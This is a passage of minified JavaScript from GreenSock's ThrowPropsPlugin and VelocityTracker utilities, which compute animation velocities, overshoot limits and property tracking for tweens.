null!=b.resistance&&(f.resistance=b.resistance),b.preventOvershoot&&(f.preventOvershoot=!0),l=new h(a,"throwProps",0,0,r.pt,2),k._overwriteProps.pop(),l.plugin=m,l.setRatio=g,l.data=r,m._onInitTween(e,f,k._tween),l}})}},i.to=function(a,c,d,i,j){c.throwProps||(c={throwProps:c}),0===j&&(c.throwProps.preventOvershoot=!0),m=!0;var k=new b(a,i||1,c);return k.render(0,!0,!0),k.vars.css?(k.duration(t(e,{throwProps:f,ease:c.ease},d,i,j)),k._delay&&!k.vars.immediateRender?k.invalidate():g._onInitTween(e,h,k),m=!1,k):(k.kill(),k=new b(a,t(a,c,d,i,j),c),m=!1,k)},u._onInitTween=function(a,b,c,e){this.target=a,this._props=[],g=this,h=b;var f,i,j,k,l,n,o,s,t,u=c._ease,v=isNaN(b.checkpoint)?.05:Number(b.checkpoint),w=c._duration,x=b.preventOvershoot,y=0;for(f in b)if("resistance"!==f&&"checkpoint"!==f&&"preventOvershoot"!==f){if(i=b[f],"function"==typeof i&&(i=i(e,a)),"number"==typeof i)l=Number(i)||0;else if("object"!=typeof i||isNaN(i.velocity)){if(t=t||d.getByTarget(a),!t||!t.isTrackingProp(f))throw"ERROR: No velocity was defined in the throwProps tween of "+a+" property: "+f;l=t.getVelocity(f)}else l=Number(i.velocity);n=r(l,u,w,v),s=0,k="function"==typeof a[f],j=k?a[f.indexOf("set")||"function"!=typeof a["get"+f.substr(3)]?f:"get"+f.substr(3)]():a[f],"object"==typeof i&&(o=j+n,void 0!==i.end&&(i=p(i,o,i.max,i.min),m&&(b[f]=q(i,b[f],"end"))),void 0!==i.max&&Number(i.max)<o?x||i.preventOvershoot?n=i.max-j:s=i.max-j-n:void 0!==i.min&&Number(i.min)>o&&(x||i.preventOvershoot?n=i.min-j:s=i.min-j-n)),this._overwriteProps[y]=f,this._props[y++]={p:f,s:j,c1:n,c2:s,f:k,r:!1}}return!0},u._kill=function(b){for(var c=this._props.length;--c>-1;)null!=b[this._props[c].p]&&this._props.splice(c,1);return a.prototype._kill.call(this,b)},u._mod=function(a){for(var b,c=this._props,d=c.length;--d>-1;)b=a[c[d].p]||a.throwProps,"function"==typeof b&&(c[d].m=b)},u.setRatio=function(a){for(var b,c,d=this._props.length;--d>-1;)b=this._props[d],c=b.s+b.c1*a+b.c2*a*a,b.m?c=b.m(c,this.target):1===a&&(c=(1e4*c+(0>c?-.5:.5)|0)/1e4),b.f?this.target[b.p](c):this.target[b.p]=c},a.activate([i]),i},!0),_gsScope._gsDefine("utils.VelocityTracker",["TweenLite"],function(a){var b,c,d,e,f=/([A-Z])/g,g={},h={x:1,y:1,z:2,scale:1,scaleX:1,scaleY:1,rotation:1,rotationZ:1,rotationX:2,rotationY:2,skewX:1,skewY:1,xPercent:1,yPercent:1},i=document.defaultView?document.defaultView.getComputedStyle:function(){},j=function(a,b,c){var d=(a._gsTransform||g)[b];return d||0===d?d:(a.style[b]?d=a.style[b]:(c=c||i(a,null))?d=c[b]||c.getPropertyValue(b)||c.getPropertyValue(b.replace(f,"-$1").toLowerCase()):a.currentStyle&&(d=a.currentStyle[b]),parseFloat(d)||0)},k=a.ticker,l=function(a,b,c){this.p=a,this.f=b,this.v1=this.v2=0,this.t1=this.t2=k.time,this.css=!1,this.type="",this._prev=null,c&&(this._next=c,c._prev=this)},m=function(){var a,c,f=b,g=k.time;if(g-d>=.03)for(e=d,d=g;f;){for(c=f._firstVP;c;)a=c.css?j(f.target,c.p):c.f?f.target[c.p]():f.target[c.p],(a!==c.v1||g-c.t1>.15)&&(c.v2=c.v1,c.v1=a,c.t2=c.t1,c.t1=g),c=c._next;f=f._next}},n=function(a){this._lookup={},this.target=a,this.elem=a.style&&a.nodeType?!0:!1,c||(k.addEventListener("tick",m,null,!1,-100),d=e=k.time,c=!0),b&&(this._next=b,b._prev=this),b=this},o=n.getByTarget=function(a){for(var c=b;c;){if(c.target===a)return c;c=c._next}},p=n.prototype;return p.addProp=function(b,c){if(!this._lookup[b]){var d=this.target,e="function"==typeof d[b],f=e?this._altProp(b):b,g=this._firstVP;this._firstVP=this._lookup[b]=this._lookup[f]=g=new l(f!==b&&0===b.indexOf("set")?f:b,e,g),g.css=this.elem&&(void 0!==this.target.style[g.p]||h[g.p]),g.css&&h[g.p]&&!d._gsTransform&&a.set(d,{x:"+=0",overwrite:!1}),g.type=c||g.css&&0===b.indexOf("rotation")?"deg":"",g.v1=g.v2=g.css?j(d,g.p):e?d[g.p]():d[g.p]}},p.removeProp=function(a){var b=this._lookup[a];b&&(b._prev?b._prev._next=b._next:b===this._firstVP&&(this._firstVP=b._next),b._next&&(b._next._prev=b._prev),this._lookup[a]=0,b.f&&(this._lookup[this._altProp(a)]=0))},p.isTrackingProp=function(a){return this._lookup[a]instanceof l},p.getVelocity=function(a){var b,c,d,e=this._lookup[a],f=this.target;if(!e)throw"The velocity of "+a+" is not being tracked.";return b=e.css?j(f,e.p):e.f?f[e.p]():f[e.p],c=b-e.v2,("rad"===e.type||"deg"===e.type)&&(d="rad"===e.type?2*Math.PI:360,c%=d,c!==c%(d/2)&&(c=0>c?c+d:c-d)),c/(k.time-e.t2)},p._altProp=function(a){var b=a.substr(0,3),c=("get"===b?"set":"set"===b?"get":b)+a.substr(3);return"function"==typeof this.target[c]?c:a},n.getByTarget=function(c){var d=b;for("string"==typeof c&&(c=a.selector(c)),c.length&&c!==window&&c[0]&&c[0].style&&!c.nodeType&&(c=c[0]);d;){if(d.target===c)return d;d=d._next}},n.track=function(a,b,c){var d=o(a),e=b.split(","),f=e.length;for(c=(c||"").split(","),d||(d=new n(a));--f>-1;)d.addProp(e[f],c[f]||c[0]);return d},n.untrack=function(a,c){var d=o(a),e=(c||"").split(","),f=e.length;if(d){for(;--f>-1;)d.removeProp(e[f]);d._firstVP&&c||(d._prev?d._prev._next=d._next:d===b&&(b=d._next),d._next&&(d._next._prev=d._prev))}},n.isTracking=function(a,b){var c=o(a);return c?!b&&c._firstVP?!0:c.isTrackingProp(b):!1},n},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a){"use strict";var b=function(){return(_gsScope.GreenSockGlobals||_gsScope)[a]};"function"==typeof define&&define.amd?define(["TweenLite"],b):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=b())}("ThrowPropsPlugin")